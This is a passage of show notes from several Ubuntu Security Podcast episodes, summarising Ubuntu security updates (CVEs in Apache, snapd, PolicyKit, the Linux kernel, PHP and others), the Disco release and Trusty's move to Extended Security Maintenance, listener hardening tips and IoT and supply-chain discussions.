- Only affects Dovecot 2.3 and hence only Cosmic, Disco, Eoan etc
- Improper handling of invalid utf-8 username in JSON encoding could cause the authentication service to crash
[USN-3952-1] Pacemaker vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Cluster resource manager - high availability and load balancing for OpenStack
- All discovered by Jan Pokorný - local attacker could possibly escalate privileges or cause a denial of service or to cause sensitive information to be leaked to system logs
[USN-3953-1] PHP vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- php7.2 and php7.0
- Buffer over-read when processing certain EXIF tags - possible information disclosure or crash -> DoS
[USN-3922-2, USN-3922-3] PHP vulnerabilities
- 7 CVEs addressed in Precise ESM, Trusty
- Most covered back in Episode 26
[USN-3936-2] AdvanceCOMP vulnerability
- 1 CVEs addressed in Disco
- Corresponding update for Disco - covered in Episode 27
[USN-3954-1] FreeRADIUS vulnerabilities
- 2 CVEs addressed in Bionic, Cosmic, Disco
- 2 possible “Dragonblood” authentication bypass issues - mentioned back in Episode 28 in the context of wpa_supplicant and hostapd - similar issue for FreeRADIUS
[USN-3955-1] tcpflow vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic
- Stack based buffer overflow and an integer overflow -> usual effects (crash -> DoS / information disclosure)
[USN-3956-1] Bind vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- DoS - possible to bypass bind’s limits on simultaneous TCP clients and so cause a DoS via excessive resource usage
IoT Security follow-up with Joe McManus
- Alex and Joe follow up on last episode’s conversation about IoT and in particular talk about Ubuntu Core and how this has been engineered to address many of these common IoT security design and implementation flaws
Goings on in Ubuntu Security Community
Ubuntu 19.04 Disco Dingo Released
- Released on Thursday 18th April
- Officially supported by Canonical for 9 months - with security fixes for packages in main by the security team
Ubuntu 14.04 Trusty Tahr transitions to Extended Security Maintenance
- Standard support period concluded on Thursday 25th April
- Users are encouraged to upgrade to our latest LTS release 18.04 via 16.04
- Extended security maintenance is now available via Ubuntu Advantage
- https://blog.ubuntu.com/2019/02/05/ubuntu-14-04-trusty-tahr
- https://www.ubuntu.com/esm
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 28
Overview
This week we look at updates for vulnerabilities in wpa_supplicant, Samba, systemd, wget and more and we talk to Joe about IoT security (or the prevailing lack-thereof).
This week in Ubuntu Security Updates
27 unique CVEs addressed
[USN-3939-1, USN-3939-2] Samba vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Symlink path traversal vulnerability in the Windows Registry service emulation RPC API end-point
- Allows a local user to create a new registry file anywhere they have Unix
permissions to do so within the Samba share
- Bypasses share restrictions such as read-only and share ACLs
- Also allows to create the file outside the share itself if there is already a symlink pointing outside the shared areas
- Fixed by removing the ability to save or restore registry keys at all via this RPC API end-point
[USN-3940-1, USN-3940-2] ClamAV vulnerabilities
- 3 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- 3 file-handling issues
- 2 OOB heap read when handling PE (Windows EXE and DLL) and PDF files -> crash -> DoS
- OOB heap write when scanning OLE2 files (old format Microsoft Office documents), crash -> DoS or possible code execution
[USN-3941-1] Lua vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- UAF if calling debug.upvaluejoin() with the same function for both function parameters
[USN-3938-1] systemd vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Failure to properly sanitize environment before using XDG_SEAT
- Attacker could set XDG_SEAT such that they can have actions checked against the wrong PolicyKit policy
- Allows a remotely logged in attacker (SSH) to run commands which should be restricted to only physically present users
- Fixed by using secure_getenv() rather than just getenv() - so that if running via su the existing value is effectively scrubbed from the environment and ignored
[USN-3942-1] OpenJDK 7 vulnerability
- 1 CVEs addressed in Trusty
- Information leak allows a remote attacker to possibly leverage this to bypass the Java sandbox
[USN-3943-1, USN-3943-2] Wget vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic (1 in Precise ESM)
- Heap buffer overflow due to improper memory management - crash -> DoS or possible code execution
- By default wget would store the origin URL in an extended attribute on the downloaded file
- Could include username / password
- getfattr -d to dump
- changed to NOT store extended attributes by default AND to strip out any credentials when doing so
- doesn’t effect Precise ESM
[USN-3937-2] Apache vulnerabilities
- 4 CVEs addressed in Precise ESM
- Episode 27 covered mod_auth_digest bypass for other supported releases
- Also includes 3 other issues:
- Nonce generated to prevent reply attacks for HTTP digest authentication
challenenge wasn’t sufficiently random
- Could allow and attacker to reply across a cluster of servers with the same common digest authentication configuration
- changed to actually use a proper random source
- Possible OOB read -> crash -> DoS
- Possible one-byte memory corruption if specify a character encoding of only 1 byte (since assumes is at least 2 bytes and so writes a NULL at index +2 which could be past the end of the header) - crash, DoS
- Nonce generated to prevent reply attacks for HTTP digest authentication
challenenge wasn’t sufficiently random
[USN-3944-1] wpa_supplicant and hostapd vulnerabilities
- 5 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Fix fallback to low-quality PRNG if failed to get an actual random value for a WPS pin
- Multiple vulnerabilities discovered in the implementation of WPA3 in
hostapd and wpa_supplicant (aka Dragonblood)
- 2 apply to SAE (Simultaneous Authentication of Equals , also known as Dragonfly Key Exchange) not relevant since we don’t enable SAE support in our builds (this is used for initial key exchange instead of PSK)
- 4 apply to the use of EAP-PWD - Extensible Authentication Protocol
Password
- cache side channel attack
- reflection attack
- may allow an attacker to authenticate without the password but likely not derive session key or complete the key exchange so no loss of confidentiality
- 2 failure to validate crypto components
- could allow attacker to authenticate AND gain access to session key and get network access
[USN-3945-1] Ruby vulnerabilities
- 6 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Symlink directory traversal issue - gem would delete the target
destination before creating any new directories or files when extracting
a Gem - as this is often run via sudo could allow to delete anything on
target system
- Fixed to check target paths are symlinks
- 5 different code-injection attacks:
- 4 via injection of terminal escape sequences in debug code paths to stdout
- one via eval() of the stub line in a gemspec file
[USN-3946-1] rssh vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Possible to execute arbitrary shell commands since failed to properly sanitize environment variables and command-line arguments when executing rsync or scp
- Removed from archive in disco since dead upstream
Goings on in Ubuntu Security Community
IoT Security discussion with Joe McManus
- https://arstechnica.com/information-technology/2019/04/new-variants-of-mirai-botnet-detected-targeting-more-iot-devices/
- https://www.ubuntu.com/core
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 27
Overview
Carpe Diem for Apache HTTP Server, plus updates for Dovecot, PolicyKit and the Linux kernel, and we talk to Joe McManus about the recent Asus ShadowHammer supply chain attack and more.
This week in Ubuntu Security Updates
52 unique CVEs addressed
[USN-3928-1] Dovecot vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Local user root privilege escalation
- Stack buffer overflow - indexer-worker processes missing bounds check when copying from the index
- If local user can modify the dovecot index then could leverage this for code-execution in the indexer process context
- Mitigated by usual hardening techniques (ASLR, stack-protector, read-only GOT (via RELRO & BIND_NOW))
[USN-3929-1] Firebird vulnerabilities
- 2 CVEs addressed in Trusty
- Remote authenticated users execute code
- Remote un-authenticated user DoS via op_response action with a non-empty status
[USN-3934-1] PolicyKit vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Episode 23 - fixed kernel to make process start_time via fork() more atomic
- Updated policykit to also check UIDs match (so now checks start_time, PID and UID so can’t use another user’s authorisations)
[USN-3935-1] BusyBox vulnerabilities
- 10 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Mix of issues across various components in BusyBox
- udhcpc:
- Information disclosure of stack memory in dhcp client / server (shared component) due to failure to check DHCP options are correct size - original fix was incomplete so this got 2 CVEs
- Heap buffer overflow via DHCP option parsing of OPTION_6RD (IPv6 rapid deployment on IPv4 infra)
- Integer overflow -> heap-based OOB write -> crash -> DoS / code execution
- wget:
- Heap buffer overflow in wget
- shell:
- Failure to sanitize filenames during tab completion - could allow code execution etc as user who is running the shell
- archive handling
- Integer overflow in bzip2 decompression - OOB write - crash -> DoS / code execution?
- Pointer misuse in zip decompression - OOB read - crash -> DoS
- directory traversal due to symlinks which point outside the current working directory when decompressing tar archives (tyhicks)
- module loading
- allows users to load modules which are otherwise restricted - assumes modules could specify the path so uses basename() on the module name - so just need to include a / in the module name to circumvent other checks
- udhcpc:
[USN-3937-1] Apache HTTP Server vulnerabilities
- 6 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- “Carpe Diem” and others
- Local root privilege escalation due to an OOB array access resulting
in arbitrary function call when apache gracefully restarts - done
daily via logrotate at 6:25am
- affects mod_prefork, mod_worker and mod_event
- main server (running as root) shares a memory segment (the scoreboard) with low-privileged worker processes
- PID, last request handled etc - maintained by the worker
- worker stores an index into global buckets array in the privileged parent
- this gets used on restart to restart the worker but no check is done to ensure this is valid
- so since is in shm child can change this index to ensure it points back into the shm segment where it has write access
- the bucket contains a function pointer to restart worker - so since this is now indexed from the shm segment can make this point to any function of choice - AND this gets executed as root by the parent
- Requires some other bug to turn this into a remote exploit since need to get R/W access remotely on a worker process
- Failure to normalize URLs in a consistent manner - LocationMatch and RewriteRule might not get applied correctly
- Race condition in mod_auth_digest could allow user with valid credentials to impersonate another and bypass access controls
- read after free on string comparison in mod_http2 - crash, DoS
- failure to respect session expiry time in mod_session_cookie
- DoS via slow-loris type attack to occupy server threads
- Local root privilege escalation due to an OOB array access resulting
in arbitrary function call when apache gracefully restarts - done
daily via logrotate at 6:25am
[USN-3936-1] AdvanceCOMP vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Integer overflow when decompressing invalid PNG images - OOB write and heap OOB read
[USN-3930-1, USN-3930-2] Linux kernel vulnerabilities
- 13 CVEs addressed in Cosmic and Bionic (HWE)
- Jann Horn (GPZ):
- mmap minimum address bypass - could allow to turn a kernel NULL pointer dereference into code execution
- ASN.1 decoding for SNMP NAT missing length checks - OOB R/W possible
- side-channel attack due to speculation on pointer arithmetic in eBPF
programs (Spectre V1)
- mitigated when secure boot due to lockdown patches blocking BPF program loading
- Reference counting race-condition in KVM -> UAF -> guest VM crash
- UAF + OOPS in IPMI due to race-condition on restart
- Memory leak on error path of vfs read operations -> DoS
- UAF in SCTP sendmsg - crash / code execution
- UAF in AF_ALG due to failure to NULL structure members
- Originally misclassified by NVD as remotely exploitable, confusion over socket() use by crypto API?
- Info leak and a UAF in KVM when using nested virtualisation - not enabled by default in Ubuntu kernels unless if install QEMU - this is enabled automatically
- 2 different information leak of heap memory in bluetooth subsystem triggerable by unauthenticated remote attacker
- UAF in ALSA USB sound device handling mentioned in Episode 20
[USN-3931-1, USN-3931-2] Linux kernel vulnerabilities
- 12 CVEs addressed in Bionic, Trusty (HWE) and Xenial (HWE)
- 10 from above, 2 unique:
- Potential host system crash / code execution from malicious guest for KVM on ARM64 as mentioned previously in Episode 12
- Failure to properly initialise all elements of error handler callback in Xen - guest VM crash triggerable by an unprivileged attacker in the guest VM
[USN-3932-1, USN-3932-2] Linux kernel vulnerabilities
- 20 CVEs addressed in Xenial and Trusty (HWE)
- 2 DoS triggerable by root (low priority issue)
- UAF in PPP over L2TP
- UAF in NFS41+ when using multiple network namespaces
- 4 different NULL pointer dereferences in btrfs via malicious image
- Race condition and various reads of invalid memory areas when mounting malicious f2fs images
- mmap min address bypass and others mentioned previously plus (bluetooth, kvm etc)
[USN-3933-1, USN-3933-2] Linux kernel vulnerabilities
- 8 CVEs addressed in Trusty and Precise ESM (HWE)
Goings on in Ubuntu Security Community
Supply chain attacks and Ubuntu
- Alex and Joe discuss recent Asus ShadowHammer supply chain attack and how this relates to Ubuntu
- https://securelist.com/operation-shadowhammer/89992/
- https://www.forbes.com/sites/jasonevangelho/2019/03/29/shadowhammer-asus-1-million-reasons-switch-from-windows-to-linux/
- https://www.synopsys.com/content/dam/synopsys/sig-assets/reports/2018-ossra.pdf
- http://go.coverity.com/rs/157-LQW-289/images/2014-Coverity-Scan-Report.pdf
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 26
Overview
This week we look security updates for a heap of packages including Firefox & Thunderbird, PHP & QEMU, plus we discuss Facebook’s recent password storage incident as well as some listener hardening tips and more.
This week in Ubuntu Security Updates
48 unique CVEs addressed
[USN-3919-1] Firefox vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox 66.0.1 (mentioned briefly last week) - fixes two vulnerabilities discovered during Pwn2Own
- Both in the IonMonkey JIT compiler
- Incorrect alias information for the Array.prototype.slice method leads to missing bounds check and a buffer overflow - code execution as a result
- Type confusion in handling of ,__proto__ mutations - ,__proto__ is used to modify the Prototype of an object to be mutated - used for object inheritance in JavaScript - allows arbitrary memory read/write and therefore code execution as a result
[USN-3918-2] Firefox vulnerabilities
- 17 CVEs addressed in Trusty
- Firefox 66 & 66.0.1 - Episode 25 covered for Xenial, Bionic and Cosmic
[USN-3918-3] Firefox regression
- 17 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox 66 & 66.0.1 contained a regression - so upstream released 66.0.2
- Broke keyboard handling in Office 365, iCloud and IBM WebMail - Firefox 66 changed the way keycode handling works so these websites and others which use older, deprecated methods to get the keycode have been added to an internal fallback list to use the old method
[USN-3927-1] Thunderbird vulnerabilities
- 10 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Thunderbird 60.6.1
- Rolls in security fixes covered previous for Firefox (66.0, 66.0.1)
- Both the Pwn2Own and previous fixes
- As for Firefox, listen back to Episode 25 for details of 66.0 fixes
[USN-3921-1] XMLTooling vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Crash due to uncaught DOMException able to be triggered by a malformed XML document - DoS
- Thanks to Etienne Dysli Metref who provided debdiff’s as well as testing for this update
[USN-3922-1] PHP vulnerabilities
- 5 CVEs addressed in Xenial, Bionic, Cosmic
- Integer overflow on 32-bit archs when processing malformed EXIF image data - crash, DoS
- Failure to check available data length when processing image thumbnails - OOB read -> crash -> DoS
- OOB read of 1 byte when handling EXIF image data - crash -> DoS
- During file rename, if file is moved across file-systems, the new file briefly is world readable allowing anyone to read it - fixed by ensuring umask is used correctly so that the new file always has restrictive permissions from the outset
[USN-3923-1] QEMU vulnerabilities
- 11 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Heap-based buffer overflow in TCP emulation
- OOB read in i2c handling allowing a local attacker within a guest who has permission to execute i2c commands could read qemu host process stack memory
- Plan9 FS host-directory sharing race-condition on file rename -> crash -> DoS
- 2 issues in USB MTP handling:
- time-of-check to time-of-use error allows attacker with write access to the shared host filesystem can use this to navigate host FS in context of QEMU host process and read any therefore read any file which QEMU can on the host
- Path traversal flaw due to improper filename sanitisation - allow to read-write arbitrary host files -> Dos or code execution on the host
- Updates for Paravirtualised RDMA subsystem:
- DoS due to infinite loop
- NULL pointer dereference due to missing read method
- Fix various memory leaks
- Various other NULL pointer dereferences plus a failure to check parameters leading to possible extreme memory allocation
- Fix OOB read triggerable by guest
[USN-3924-1] mod_auth_mellon vulnerabilities
- 2 CVEs addressed in Bionic, Cosmic
- Apache module to provide authentication and authorisation via SAML 2.0 IdP
- Possible to bypass authorisation checks when also using mod_proxy
- Fix an open-redirect via the logout endpoint - could encode an absolute URL using backward-slashes (\) in place of forward-slashes (/) and this would be propagated by the endpoint to the client where the browser would convert these and follow the redirect - due to mismatch in how browsers will convert these but apache’s own internal URI parsing does not
[USN-3925-1] FreeImage vulnerability
- 1 CVEs addressed in Trusty, Xenial
- OOB write in XMP image handling - code execution
[USN-3926-1] GPAC vulnerabilities
- 8 CVEs addressed in Xenial, Bionic, Cosmic
- Various memory safety issues, including OOB buffer reads and writes due to missing bounds checks (was using strcpy without checking lengths…)
Goings on in Ubuntu Security Community
Joe McManus on Facebook insecure password storage
- https://krebsonsecurity.com/2019/03/facebook-stored-hundreds-of-millions-of-user-passwords-in-plain-text-for-years/
- https://newsroom.fb.com/news/2019/03/keeping-passwords-secure/
Ubuntu Hardening Tips
- Paul Waring got in touch to mention his tips for hardening new Ubuntu installations:
- Install and configure unattended-upgrades
- Install UFW and block all incoming connections except specific services
- Can be done easily via ansible from just a few lines of YAML
- For servers:
- Install SSHGuard to ban IP addresses with too many failed login attempts
- Require TLS for all services via LetsEncrypt + certbot
- Configure SSH to permit only key-based authentication
- For wordpress installations - install wp-cli to auto-update themes and plugins
- Automate as much of this as possible for automatic hardening
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 25
Overview
Ghostscript is back to haunt us for another week, plus we look at vulnerabilities in ntfs-3g, snapd, firefox and more.
This week in Ubuntu Security Updates
39 unique CVEs addressed
[USN-3911-1] file vulnerabilities
- 4 CVEs addressed in Xenial, Bionic, Cosmic
- 4 DoS (crash) found via fuzzing:
- Stack overflow in readelf
- 2 different OOB read due to failure to NULL terminate a string before processing it
- Read past end of stack due to failing to properly keep track of buffer sizes
[USN-3906-2] LibTIFF vulnerabilities
- 8 CVEs addressed in Precise ESM
- Covered in Episode 18 and Episode 24 for standard Ubuntu releases (not all CVEs covered in those updates applicable to Precise ESM)
[USN-3912-1] GDK-PixBuf vulnerability
- 1 CVEs addressed in Xenial
- Failure to properly validate BMP image palette parameters - leading to OOB when decoding colormap later on
[USN-3914-1] NTFS-3G vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Discovered recently by Chris Coulson during code-audit of ntfs-3g - actually had been fixed upstream late last year but no CVE assigned
- Heap buffer overflow able to be triggered when mounting a filesystem onto a mount point with path name greater than PATH_MAX, and from a current working directory which has a path name also greater than PATH_MAX
- Contents of buffers is attacker controlled so heap can be overflown with attacker controlled input - likely to leverage into arbitrary code execution
- Contrived example BUT in Debian and Ubuntu ntfs-3g is setuid root - which then leads to root privilege escalation with arbitrary code execution
- Update was released within hours of the bug being made public to fix the heap buffer overflow
- Currently testing ntfs-3g as not-setuid root to release in a future update to avoid any other possible privilege escalation bugs in the future
[USN-3915-1] Ghostscript vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Similar to previous CVE, forceput operator could be extracted from the DefineResource method to allow access to the file-system outside of the -dSAFER sandbox
- superexec operator was available in the internal dictionary - also able to be extracted and hence used to access files outside the sandbox
[USN-3913-1] P7ZIP vulnerabilities
- 2 CVEs addressed in Xenial
- Heap based OOB write when decompressing a crafted ZIP file (crash -> DoS, possible code execution)
- Heap based OOB read when decompressing a UDF file (universal disk format - used for DVD images) - crash, DoS
[USN-3918-1] Firefox vulnerabilities
- 17 CVEs addressed in Xenial, Bionic, Cosmic
- Almost latest Firefox release (this is 66, 66.0.1 was released Friday after Pwn2Own
last week so expect another Firefox update today or tomorrow)
- Multiple memory safety issues fixed, possible code execution as a result
- 3 issues in FTP modal dialogs allow to either DoS user via successive dialogs, or conduct social engineering attacks against the user
- Possible information leak from parent to child process via IPC channels
- Various UAFs, type-confusion etc -> memory corruption -> possible code execution
- Incorrect bounds checking on JS objects IF Spectre mitigations disabled (these are enabled by default so user would have to explicitly disable them)
- and more…
[USN-3917-1] snapd vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Jann Horn reported the seccomp blacklist for TIOCSTI can be bypassed
- snapd creates a seccomp filter for each snap which is designed to block TIOCSTI (as this can be used to fake input to other processes outside of the sandbox)
- This is a 32-bit value to the ioctl system call, but on 64-bit architectures the kernel does this comparison as a 64-bit integer - so can be circumvented by using a 64-bit value to ioctl systemcall which has other bits set in the upper 32 bits - since when seccomp does comparison it uses the full 64 bits - so it won’t match the 32-bit value of TIOCSTI and so will be allowed - but then when used as the ioctl() argument it will correctly be truncated to 32-bits and the ioctl will proceed
- Fixed in snapd to add a second seccomp filter to disallow anything in the upper 32-bits
- Initially seemed like a kernel or libseccomp issue but both currently document this as a limitation already so treated in the end as a vulnerability in snapd
[USN-3916-1] libsolv vulnerabilities
- 3 CVEs addressed in Cosmic
- Dependency solver used by packaging systems to resolve dependencies between packages etc
- 2 NULL pointer dereferences and 1 invalid memory read due to mishandling of variable length function arguments - all crash -> DoS
Goings on in Ubuntu Security Community
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 24
Overview
A look at recent fixes for vulnerabilities in poppler, WALinuxAgent, the Linux kernel and more. We also talk about some listener feedback on Ubuntu hardening and the launch of Ubuntu 14.04 ESM.
This week in Ubuntu Security Updates
18 unique CVEs addressed
[USN-3905-1] poppler vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Heap-based buffer underwrite (index into array using negative index) - write into heap memory which preceeds the intended buffer - heap corruption - crash -> DoS, possible code execution
- Found by fuzzing and AddressSanitizer in clang
[USN-3906-1] LibTIFF vulnerabilities
- 6 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- All DoS, one possible code-execution:
- Dereference of an invalid address (read from invalid memory location)
- Heap buffer overread
- 2x NULL pointer dereferences
- Memory leak
- Heap buffer overflow - possible code execution
[USN-3907-1] WALinuxAgent vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- WALinuxAgent used to manage instances of Ubuntu (and other Linux distributions) running on Azure
- Can be used to configure swap space for a given image
- would then create a swap file (/mnt/swapfile) BUT would make it world-readable
- so any local user could read it - if keys or other sensitive items were in memory that got swapped to disk could be read by all
- Fixed to make this readable only by root and to also correct the permissions on any existing swapfile as well
[USN-3902-2] PHP vulnerabilities
- 4 CVEs addressed in Precise ESM
- See last week’s Episode 23 - discussed for Xenial and Trusty - fixed now for Precise ESM as well
[USN-3910-1, USN-3910-2] Linux kernel vulnerabilities
- 5 CVEs addressed in Xenial and Trusty (Xenial HWE)
- 2 of these discussed in previous episodes Episode 23 (PolicyKit start time, DoS via mmaping a FUSE-backed file into processes memory containing command-line args)
- Trigger of BUG_ON() in kernel (like assert() for kernel code) due to integer overflow from large pgoff parameter to remap_file_pages() when used in conjuction with an existing mmap() -> crash -> DoS
- OOB read in USB driver for Option High Speed mobile devices - would read a descriptor from the USB device as a u8 and then index into an array with this without checking whether it fell within the array
- NULL pointer dereference in f2fs driver via use of noflush_merge mount option
[USN-3908-1, USN-3908-2] Linux kernel vulnerability
- 1 CVEs addressed in Trusty and Precise ESM (Trusty HWE)
- See last week’s Episode 23 - discussed for Bionic kernel - now for
Trusty kernel (and the Trusty HWE kernel backported to Precise ESM)
- PolicyKit start time issue, fixed in kernel
[USN-3909-1] libvirt vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- NULL pointer dereference in libvirt if agent does not reply in time (say guest is being shutdown) - crash host libvirt -> DoS
Goings on in Ubuntu Security Community
Ubuntu Hardening Response
- Alexander Popov
- Responsible for getting STACKLEAK into the mainline kernel
- Pointed out his Linux Kernel Defence Map and kconfig hardened check
- We use kconfig hardened check internall and tyhicks has contributed various improvements which allow this to be used to check the various Ubuntu kernel configurations
Extended Security Maintenance for Ubuntu 14.04 (Trusty Tahr) begins April 25 2019
- https://lists.ubuntu.com/archives/ubuntu-security-announce/2019-March/004800.html
- Ubuntu 14.04 LTS will transition to Extended Security Maintenance on Tuesday 25th April
- Encourage users to upgrade to Xenial (and then Bionic)
- ESM for 14.04 provided to customers via Ubuntu Advantage
- Further details regarding ESM
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 23
Overview
This week we look at security updates for the Linux kernel, PHP and NVIDIA drivers, revealing recent research into GPU based side-channel attacks plus we call for suggestions on hardening features and more.
This week in Ubuntu Security Updates
10 unique CVEs addressed
[USN-3885-2] OpenSSH vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Originally covered in Episode 20 (malicious server could overwrite local client files)
- Previous fix was incomplete - missing a patch
[USN-3901-1, USN-3901-2] Linux kernel vulnerabilities
- 3 CVEs addressed in Bionic, Trusty & Xenial (Bionic HWE kernel)
- 2 out of 3 from Jann Horn
-
PolicyKit provides ability to authorise an application to perform privileged actions
-
Pops up dialog for use to authorise via password - PolicyKit then caches that authorisation (5mins)
-
To identify same process in future, would look at both the PID and process start time to guard against PID reuse etc
-
However, fork() system call is not atomic, so attacked could call sys_clone() at same time as real process so it has the same start time. Can then cause kernel to block on returning back to the attacker process, effectively racing against the real process waiting for it to end, in the meantime blocking PID allocation until it has cycled around and end up with the same (reused) PID as the original authorised process (and with same start time) - so can effectively fool PolicyKit into impersonating the real process
-
Fix kernel to make fork() atomic rather than try fix PolicyKit since can’t effectively do this at the process level
-
Kernel fixed to record process start time later in procedure so is much closer to when the process is visible to userspace and after userspace has a chance to delay it to mitigate this
-
Jann also discovered that userfaultfd does not properly handle access control for certain ioctl() - which allowed local users to write data into holes in a tmpfs file, even if the user only had read-only access to the file
-
- crypto subsystem would leak uninitialized stack memory to userspace
- Occurred from a recent change to convert strncpy() to strlcpy() used to copy strings into various crypto buffers
- strncpy() does not guarantee NULL termination so strlcpy() was used which does - HOWEVER, strncpy() would NULL pad out remaining bytes if buffer was longer than string - whereas strlcpy() would only NULL the first one - and so would have uninitialised bytes remaining
- Fixed by changing back to strncpy()
[USN-3903-1, USN-3903-2] Linux kernel vulnerabilities
- 3 CVEs addressed in Cosmic & Bionic (Cosmic HWE kernel)
- fork() start time and userfaultfd issues described earlier for the Bionic kernel update
- Out of bounds write in vhost_net driver used by virtualized guests - allows guest to corrupt host kernel memory -> host crash -> DoS, or possible arbitrary code execution in host kernel
[USN-3902-1] PHP vulnerabilities
- 5 CVEs addressed in Trusty, Xenial
- All allow a remote attacker to crash PHP -> DoS
- 2 in XML-RPC module - remote procedure call via XML - used for various wiki backends etc - heap OOB read / UAF
- 1 in PHAR (PHP Archive) module - incorrect handling of filenames - crash via upload of crafted PHAR archive due to a heap based buffer over-read
- 1 in DNS handling (only affects PHP in Xenial) - remote attacker who can control returned DNS response could crash PHP due to buffer over-read on memcpy()
- 1 in mbstring regular expression - multiple heap based buffer over-reads in handling of multibyte sequences in regular expressions
[USN-3904-1] NVIDIA graphics drivers vulnerability
- 1 CVE addressed in Bionic, Cosmic
- Recent research into GPU side-channel attacks
- Local users could access GPU performance counters without special privileges
- Allows to characterise the GPU workload to fingerprint websites etc being rendered
- Now requires administrator privileges to access so unable to be done from a regular user
Goings on in Ubuntu Security Community
Ubuntu Hardening Guide
- Ubuntu tries to offer a usable, hardened approach out of the box
- No open ports, various kernel and compiler hardening options etc
- Thinking about publishing a hardening guide that goes beyond the defaults
- Welcome suggestions from the community
Hiring
Ubuntu Security Generalist
Robotics Security Engineer
Get in contact
Episode 22
Overview
This week we cover security updates including Firefox, Thunderbird, OpenSSL and another Ghostscript regression, plus we look at a recent report from Capsule8 comparing Linux hardening features across various distributions and we answer some listener questions.
This week in Ubuntu Security Updates
16 unique CVEs addressed
[USN-3893-2] Bind vulnerabilities
- 2 CVEs addressed in Precise ESM
- Covered last week in Episode 21 for regular Ubuntu releases
[USN-3866-3] Ghostscript regression
- Affecting Trusty, Xenial, Bionic, Cosmic
- Mentioned last week briefly
- Previous update to Ghostscript introduced a regression (blue background)
- See later for information
[USN-3894-1] GNOME Keyring vulnerability
- 1 CVEs addressed in Trusty, Xenial
- Already fixed upstream (hence doesn’t apply to Bionic / Cosmic etc)
- User’s login password kept in memory of child process after pam session is opened
- Could be dumped by root user or captured in crash dump etc and possibly exposed
- Other tools exist to try and extract from memory as well (minipenguin etc)
- Fix is to simply reset this after pam session is opened
[USN-3895-1] LDB vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- LDAP-like embedded database (used by Samba and others)
- Authenticated user can cause OOB read when searching LDAP backend of AD DC with a search string containing multiple wildcards - crash -> DoS
[USN-3896-1] Firefox vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox 65
- Use-after-free and integer overflow in Skia library (vector graphics library, similar to cairo)
- Cross-origin image theft - able to read from canvas element in violation of same-origin policy using transferFromImageBitmap() method
[USN-3897-1] Thunderbird vulnerabilities
- 7 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Thunderbird 60.5.1
- Use-after-free and integer overflow in Skia library (vector graphics library, similar to cairo)
- Show messages with an invalid (reused) S/MIME signature as being verified
- UAF parsing HTML5 stream with custom HTML elements
- UAF in embedded libical via a crafted ICS file
[USN-3898-1, USN-3898-2] NSS vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Several NULL pointer dereferences -> crash -> DoS
[USN-3899-1] OpenSSL vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Possible padding oracle (an application which uses OpenSSL could behave differently based on whether a record contained valid padding or not)
- Attacker can learn plaintext by modifying ciphertext and observing different behaviour
[USN-3900-1] GD vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Double free if failed to properly extract image file - crash -> DoS
- Heap-based buffer overflow in color matching (able to be triggered by a specially crafted image) - crash -> DoS, possible code execution
Goings on in Ubuntu Security Community
Comparison of Linux Hardening across distributions
- https://capsule8.com/blog/millions-of-binaries-later-a-look-into-linux-hardening-in-the-wild/
- Analyses binaries from various Linux distributions looking for hardening features (OpenSUSE, Debian, CentOS, RHEL & Ubuntu)
- Compare kernel configuration vs KSPP recommendations
- Ubuntu 18.04 ranks highest, due to proactive hardening features baked into toolchain and newer kernel taking advantage of KSPP upstream features
- gcc is patched so anyone building on Ubuntu gets these features
- build.snapcraft.io too
- however is missing stack clash mitigation
- Plan to add more hardening features for 19.10 (stack clash and control-flow integrity support via gcc) and review kernel options cf. KSPP
Q&A
Does numerous bugs and regressions in Ghostscript indicate it is reaching it’s EOL?
- doc-E-brown via twitter
- Lots of recent focus -> finds bugs
- ghostscript codebase is old and gnarly and some fixes have been quite invasive
